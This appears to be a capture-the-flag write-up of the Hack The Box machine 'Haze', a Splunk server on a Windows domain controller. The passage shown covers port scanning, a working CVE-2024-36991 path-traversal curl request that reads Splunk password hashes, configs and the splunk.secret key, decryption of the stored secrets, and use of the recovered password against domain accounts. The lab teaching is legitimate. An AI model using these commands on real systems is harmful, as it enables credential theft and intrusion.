HTB: Haze

Haze is built around an instance of Splunk Enterprise. I’ll start by exploiting a directory traversal / file read in Splunk that allows me to leak configuration files that container encrypted passwords. I’ll exfil the key and decrypt them, finding a password that’s reused by a user. That user has limited access, but I’m able to spray the password and find a second user with the same password. That user can abuse some Windows ACLs to get access to the gMSA password for a service account. I’ll use that account to get a Shadow Credential for the next user. From there I’ll access a Splunk backup archive, and find older passwords that work for the admin account on the Splunk website. I’ll upload a malicious Splunk application to get a shell as the next user. That shell has the SeImpersonatePrivilege, which I’ll abuse with GodPotato to get system access.
Box Info
Recon
Initial Scanning
nmap finds 30 open TCP ports:
oxdf@hacky$ nmap -p- -vvv --min-rate 10000 10.10.11.61
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-23 16:44 UTC
...[snip]...
Nmap scan report for 10.10.11.61
Host is up, received reset ttl 127 (0.092s latency).
Scanned at 2025-06-23 16:44:52 UTC for 8s
Not shown: 65505 closed tcp ports (reset)
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
8000/tcp open http-alt syn-ack ttl 127
8088/tcp open radan-http syn-ack ttl 127
8089/tcp open unknown syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
47001/tcp open winrm syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49665/tcp open unknown syn-ack ttl 127
49666/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49669/tcp open unknown syn-ack ttl 127
63514/tcp open unknown syn-ack ttl 127
63967/tcp open unknown syn-ack ttl 127
63968/tcp open unknown syn-ack ttl 127
63969/tcp open unknown syn-ack ttl 127
63978/tcp open unknown syn-ack ttl 127
63997/tcp open unknown syn-ack ttl 127
64006/tcp open unknown syn-ack ttl 127
64079/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 8.66 seconds
Raw packets sent: 82609 (3.635MB) | Rcvd: 65536 (2.622MB)
oxdf@hacky$ nmap -p 53,88,135,139,389,445,464,593,636,3268,3269,5985,8000,8088,8089,9389 -sCV 10.10.11.61
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-23 16:45 UTC
Nmap scan report for 10.10.11.61
Host is up (0.092s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-24 00:48:56Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
|_ssl-date: TLS randomness does not represent time
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8000/tcp open http Splunkd httpd
|_http-server-header: Splunkd
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was http://10.10.11.61:8000/en-US/account/login?return_to=%2Fen-US%2F
| http-robots.txt: 1 disallowed entry
|_/
8088/tcp open ssl/http Splunkd httpd
|_http-server-header: Splunkd
|_http-title: 404 Not Found
| http-robots.txt: 1 disallowed entry
|_/
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2025-03-05T07:29:08
|_Not valid after: 2028-03-04T07:29:08
8089/tcp open ssl/http Splunkd httpd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2025-03-05T07:29:08
|_Not valid after: 2028-03-04T07:29:08
|_http-server-header: Splunkd
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: splunkd
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-06-24T00:49:46
|_ start_date: N/A
|_clock-skew: 8h02m56s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 66.95 seconds
The box shows many of the ports associated with a Windows Domain Controller. The domain is haze.htb, and the hostname is dc01.
There’s also HTTP services reporting as Splunk on 8000, 8088, and 8089.
I’ll generate a hosts entry using netexec and add it to my hosts file:
oxdf@hacky$ netexec smb 10.10.11.61 --generate-hosts-file hosts
SMB 10.10.11.61 445 DC01 Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
oxdf@hacky$ cat hosts
10.10.11.61 DC01.haze.htb haze.htb DC01
oxdf@hacky$ cat hosts /etc/hosts | sponge /etc/hosts
SMB - TCP 445
Guest or anonymous auth doesn’t work here:
oxdf@hacky$ netexec smb 10.10.11.61 -u guest -p ''
SMB 10.10.11.61 445 DC01 Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [-] haze.htb\guest: STATUS_ACCOUNT_DISABLED
oxdf@hacky$ netexec smb 10.10.11.61 -u oxdf -p ''
SMB 10.10.11.61 445 DC01 Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [-] haze.htb\oxdf: STATUS_LOGON_FAILURE
I’ll have to check back once I acquire some creds.
Splunk
Background
Splunk Enterprise is a security information and event management (SIEM) platform. It takes in all kinds of log and other data, processes and indexes it so that it can be easily searched against, and allows for creating of rules that will generate actions and dashboards to show trends and outliers. It is very common in security operation centers (SOCs).
This page from the Splunk docs shows the different ports involved in a Splunk deployment. Three of the ports / services in that list are present on Haze. 8000 is part of the “search head / indexer” and is used for web access. 8089 is the REST API. And 8088 is the HTTP event collector (HEC).
Splunk Web - TCP 8000
Visiting port 8000 in a web browser returns a redirect to /en-US/account/login?return_to=%2Fen-US%2F, a Splunk login page:

The Splunk User Guide suggests that the default creds are admin / changeme, but they don’t work here.
Not much else I can enumerate here without creds.
Splunk HEC - TCP 8080
This service offers HTTPS. The TLS certificate doesn’t offer anything interesting, and the page simply returns 404 not found:

That looks exactly like the default Apache 404 page with ServerSignature Off configured.
Splunk API - TCP 8089
Visiting port 8089 shows the “Splunk Atom Feed”:

At the top I’ll note that it’s running version 9.2.1.
Not important to the box, but it’s interesting to note that the response from the server is actually an XML file:
<?xml version="1.0" encoding="UTF-8"?>
<!--This is to override browser formatting; see server.conf[httpServer] to disable. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .-->
<?xml-stylesheet type="text/xml" href="/static/atom.xsl"?>
<feed xmlns="http://www.w3.org/2005/Atom" xmlns:s="http://dev.splunk.com/ns/rest">
<title>splunkd</title>
<id>https://haze.htb:8089/</id>
<updated>2025-06-23T23:19:35-07:00</updated>
<generator build="78803f08aabb" version="9.2.1"/>
<author>
<name>Splunk</name>
</author>
<entry>
<title>rpc</title>
<id>https://haze.htb:8089/rpc</id>
<updated>1969-12-31T16:00:00-08:00</updated>
<link href="/rpc" rel="alternate"/>
</entry>
<entry>
<title>services</title>
<id>https://haze.htb:8089/services</id>
<updated>1969-12-31T16:00:00-08:00</updated>
<link href="/services" rel="alternate"/>
</entry>
<entry>
<title>servicesNS</title>
<id>https://haze.htb:8089/servicesNS</id>
<updated>1969-12-31T16:00:00-08:00</updated>
<link href="/servicesNS" rel="alternate"/>
</entry>
<entry>
<title>static</title>
<id>https://haze.htb:8089/static</id>
<updated>1969-12-31T16:00:00-08:00</updated>
<link href="/static" rel="alternate"/>
</entry>
</feed>
The third line has a reference to an xml-stylesheet at /static/atom.xsl, which provides the structure and CSS to convert it to a nicely formatted page.
Auth as paul.taylor
CVE-2024-36991
Identify
Splunk has a security advisories page. I’ll look for vulnerabilities before mid-March 2025 (when Haze released) where the severity is critical and there are none that look interesting. I’ll drop severity to high, and remove “Third-Party Package” issues, and there are a few 2024 CVEs that look interesting:

The release notes for version 9.2.1 show it fixing a lot of issues from Feb 2024, so that limits it to about what’s shown above. When I ignore the ones that require auth, there’s only one left, CVE-2024-36991.
Background
CVE-2024-36991 is described as:
In Splunk Enterprise on Windows versions below 9.2.2, 9.1.5, and 9.0.10, an attacker could perform a path traversal on the /modules/messaging/ endpoint in Splunk Enterprise on Windows. This vulnerability should only affect Splunk Enterprise on Windows.
It’s a directory traversal vulnerability leading to file read for Splunk Enterprise on Windows for versions below 9.2.2. That seems like a perfect fit. The Splunk advisory adds:
The vulnerability exists because the Python
os.path.joinfunction removes the drive letter from path tokens if the drive in the token matches the drive in the built path.
There were a fair number of news stories about this vulnerability in July 2024:

POC
This post from vsociety gives a short breakdown of a POC. The critical point is to use a path such as /en-US/modules/messaging/C:../C:../C:../C:../C:../etc/passwd. I’ve looked at simple os.path.join vulnerabilities before, but this is more complex. The server must be breaking apart the URL path and parsing it one section at a time. Regardless, I’ll give it a try:
oxdf@hacky$ curl --path-as-is 'http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../etc/passwd'
:admin:$6$Ak3m7.aHgb/NOQez$O7C8Ck2lg5RaXJs9FrwPr7xbJBJxMCpqIx3TG30Pvl7JSvv0pn3vtYnt8qF4WhL7hBZygwemqn7PBj5dLBm0D1::Administrator:admin:changeme@example.com:::20152
:edward:$6$3LQHFzfmlpMgxY57$Sk32K6eknpAtcT23h6igJRuM1eCe7WAfygm103cQ22/Niwp1pTCKzc0Ok1qhV25UsoUN4t7HYfoGDb4ZCv8pw1::Edward@haze.htb:user:Edward@haze.htb:::20152
:mark:$6$j4QsAJiV8mLg/bhA$Oa/l2cgCXF8Ux7xIaDe3dMW6.Qfobo0PtztrVMHZgdGa1j8423jUvMqYuqjZa/LPd.xryUwe699/8SgNC6v2H/:::user:Mark@haze.htb:::20152
:paul:$6$Y5ds8NjDLd7SzOTW$Zg/WOJxk38KtI.ci9RFl87hhWSawfpT6X.woxTvB4rduL4rDKkE.psK7eXm6TgriABAhqdCPI4P0hcB8xz0cd1:::user:paul@haze.htb:::20152
It works!
This path may look a bit confusing for a Windows host. The Splunk configuration files are stored in the etc directory inside the Splunk installation directory, on Windows typically C:\Program Files\Splunk\etc. I can test this by adding additional C:../ to get up to the root of C: and then back into the Splunk directory:
oxdf@hacky$ curl --path-as-is 'http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../Program%20Files/Splunk/etc/passwd'
:admin:$6$Ak3m7.aHgb/NOQez$O7C8Ck2lg5RaXJs9FrwPr7xbJBJxMCpqIx3TG30Pvl7JSvv0pn3vtYnt8qF4WhL7hBZygwemqn7PBj5dLBm0D1::Administrator:admin:changeme@example.com:::20152
:edward:$6$3LQHFzfmlpMgxY57$Sk32K6eknpAtcT23h6igJRuM1eCe7WAfygm103cQ22/Niwp1pTCKzc0Ok1qhV25UsoUN4t7HYfoGDb4ZCv8pw1::Edward@haze.htb:user:Edward@haze.htb:::20152
:mark:$6$j4QsAJiV8mLg/bhA$Oa/l2cgCXF8Ux7xIaDe3dMW6.Qfobo0PtztrVMHZgdGa1j8423jUvMqYuqjZa/LPd.xryUwe699/8SgNC6v2H/:::user:Mark@haze.htb:::20152
:paul:$6$Y5ds8NjDLd7SzOTW$Zg/WOJxk38KtI.ci9RFl87hhWSawfpT6X.woxTvB4rduL4rDKkE.psK7eXm6TgriABAhqdCPI4P0hcB8xz0cd1:::user:paul@haze.htb:::20152
It works!
Filesystem Enumeration
The passwd file has hashes for accounts on the Splunk web login. There are other interesting files I might want to check out with the Splunk configuration. This page in the Splunk docs shows a ton of conf files with links to a page on each. Many of these files have the default versions in etc/system/default, and user updates are made in etc/system/local. Most of these files don’t exist in etc/system/local on Haze, which makes them less interesting.
In poking around for these files, I’ll find a few interesting files. etc/system/local/authentication.conf has LDAP binding information for a user named Paul Taylor:
oxdf@hacky$ curl --path-as-is 'http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../etc/system/local/authentication.conf'
[splunk_auth]
minPasswordLength = 8
minPasswordUppercase = 0
minPasswordLowercase = 0
minPasswordSpecial = 0
minPasswordDigit = 0
[Haze LDAP Auth]
SSLEnabled = 0
anonymous_referrals = 1
bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb
bindDNpassword = $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=
charset = utf8
emailAttribute = mail
enableRangeRetrieval = 0
groupBaseDN = CN=Splunk_LDAP_Auth,CN=Users,DC=haze,DC=htb
groupMappingAttribute = dn
groupMemberAttribute = member
groupNameAttribute = cn
host = dc01.haze.htb
nestedGroups = 0
network_timeout = 20
pagelimit = -1
port = 389
realNameAttribute = cn
sizelimit = 1000
timelimit = 15
userBaseDN = CN=Users,DC=haze,DC=htb
userNameAttribute = samaccountname
[authentication]
authSettings = Haze LDAP Auth
authType = LDAP
I’ll note that hash.
server.conf has a couple hashes as well:
oxdf@hacky$ curl --path-as-is 'http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../etc/system/local/server.conf'
[general]
serverName = dc01
pass4SymmKey = $7$lPCemQk01ejJvI8nwCjXjx7PJclrQJ+SfC3/ST+K0s+1LsdlNuXwlA==
[sslConfig]
sslPassword = $7$/nq/of9YXJfJY+DzwGMxgOmH4Fc0dgNwc5qfCiBhwdYvg9+0OCCcQw==
[lmpool:auto_generated_pool_download-trial]
description = auto_generated_pool_download-trial
peers = *
quota = MAX
stack_id = download-trial
[lmpool:auto_generated_pool_forwarder]
description = auto_generated_pool_forwarder
peers = *
quota = MAX
stack_id = forwarder
[lmpool:auto_generated_pool_free]
description = auto_generated_pool_free
peers = *
quota = MAX
stack_id = free
[license]
active_group = Forwarder
I’ll also want to grab etc/auth/splunk.secret, which will be necessary to decrypt these hashes later:
oxdf@hacky$ curl --path-as-is 'http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../etc/auth/splunk.secret' -s | tee splunk.secret
NfKeJCdFGKUQUqyQmnX/WM9xMn5uVF32qyiofYPHkEOGcpMsEN.lRPooJnBdEL5Gh2wm12jKEytQoxsAYA5mReU9.h0SYEwpFMDyyAuTqhnba9P2Kul0dyBizLpq6Nq5qiCTBK3UM516vzArIkZvWQLk3Bqm1YylhEfdUvaw1ngVqR1oRtg54qf4jG0X16hNDhXokoyvgb44lWcH33FrMXxMvzFKd5W3TaAUisO6rnN0xqB7cHbofaA1YV9vgD
Recover Passwords
passwd
There are several hashes in from the passwd file that are standard sha512crypt hashes like in a Linux passwd file. I’ll run them against hashcat and rockyou.txt in mode 1800, but none of them crack.
Format
$7$ doesn’t show up in the hashcat example hashes page. Searching for it, the top result is a Python package named splunksecrets:

The GitHub README says:
Starting in Splunk 7.2, AES256-GCM is used for encryption of secrets, indicated in configuration files by
$7$in the encrypted password. ThePBKDF2algorithm is used to derive an encryption key from all 254 bytes ofsplunk.secret(the newline character is stripped from the end of the file), using a static salt ofdisk-encryptionand a single iteration. This 256-bit key is then used as the encryption key for AES256-GCM, with a 16-byte randomly generated initialization vector. The encryption produces both the ciphertext as well as a “tag” that is used as part of integrity verification. The iv, ciphertext, and tag (in that order) are concatenated, base64-encoded, and prepended with$7$to produce the encrypted password seen in the configuration files. If the key is less than 254-bytes it is padded with null bytes.
The hash is not actually a hash, but rather data encrypted with the value in the splunk.secret file. This is actually a case where encryption is less secure than hashing, as the process can be reversed. Personally, I think it’s a bit confusing of Splunk to invent this format, as most (if not all) other $digit$ formats are hashes.
Decrypt
I’ll install the tool using uv as shown in the README (uv cheatsheet), and run it, passing the secret file and the encrypted data:
oxdf@hacky$ splunksecrets splunk-decrypt -S splunk.secret --ciphertext '$7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY='
Ld@p_Auth_Sp1unk@2k24
oxdf@hacky$ splunksecrets splunk-decrypt -S splunk.secret --ciphertext '$7$lPCemQk01ejJvI8nwCjXjx7PJclrQJ+SfC3/ST+K0s+1LsdlNuXwlA=='
changeme
oxdf@hacky$ splunksecrets splunk-decrypt -S splunk.secret --ciphertext '$7$/nq/of9YXJfJY+DzwGMxgOmH4Fc0dgNwc5qfCiBhwdYvg9+0OCCcQw=='
password
Because the data is encrypted and not hashes, there’s no guessing or brute force. The second two seem less useful, but the first looks interesting!
Validate
The config file shows the user as “CN=Paul Taylor,CN=Users,DC=haze,DC=htb”. I’ll use username-anarchy to come up with likely usernames:
oxdf@hacky$ ./username-anarchy paul taylor | tee paul_usernames
paul
paultaylor
paul.taylor
paultayl
pault
p.taylor
ptaylor
tpaul
t.paul
taylorp
taylor
taylor.p
taylor.paul
pt
Now I can try that password with each using netexec:
oxdf@hacky$ netexec smb haze.htb -u paul_usernames -p 'Ld@p_Auth_Sp1unk@2k24'
SMB 10.10.11.61 445 DC01 Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [-] haze.htb\paul:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\paultaylor:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
It’s paul.taylor. paul.taylor cannot WinRM:
oxdf@hacky$ netexec winrm haze.htb -u paul.taylor -p 'Ld@p_Auth_Sp1unk@2k24'
WINRM 10.10.11.61 5985 DC01 Windows Server 2022 Build 20348 (name:DC01) (domain:haze.htb)
WINRM 10.10.11.61 5985 DC01 [-] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
Shell as mark.adams
Enumeration
SMB Shares
The SMB shares on the box are the default active directory DC shares:
oxdf@hacky$ netexec smb haze.htb -u paul.taylor -p 'Ld@p_Auth_Sp1unk@2k24' --shares
SMB 10.10.11.61 445 DC01 Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
SMB 10.10.11.61 445 DC01 Enumerated shares
SMB 10.10.11.61 445 DC01 Share Permissions Remark
SMB 10.10.11.61 445 DC01 ----- ----------- ------
SMB 10.10.11.61 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.61 445 DC01 C$ Default share
SMB 10.10.11.61 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.61 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.61 445 DC01 SYSVOL READ Logon server share
There’s nothing interesting on them.
SMB User Enum
I’ll try to enumerate users, but there’s a very weird result:
oxdf@hacky$ netexec smb haze.htb -u paul.taylor -p 'Ld@p_Auth_Sp1unk@2k24' --users
SMB 10.10.11.61 445 DC01 Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
SMB 10.10.11.61 445 DC01 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.61 445 DC01 paul.taylor 2025-06-24 04:42:30 0
SMB 10.10.11.61 445 DC01 Enumerated 1 local users: HAZE
There must be more than one user on this box / domain. I’ll try a RID bruteforce:
oxdf@hacky$ netexec smb haze.htb -u paul.taylor -p 'Ld@p_Auth_Sp1unk@2k24' --rid-brute
SMB 10.10.11.61 445 DC01 Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
SMB 10.10.11.61 445 DC01 498: HAZE\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 500: HAZE\Administrator (SidTypeUser)
SMB 10.10.11.61 445 DC01 501: HAZE\Guest (SidTypeUser)
SMB 10.10.11.61 445 DC01 502: HAZE\krbtgt (SidTypeUser)
SMB 10.10.11.61 445 DC01 512: HAZE\Domain Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 513: HAZE\Domain Users (SidTypeGroup)
SMB 10.10.11.61 445 DC01 514: HAZE\Domain Guests (SidTypeGroup)
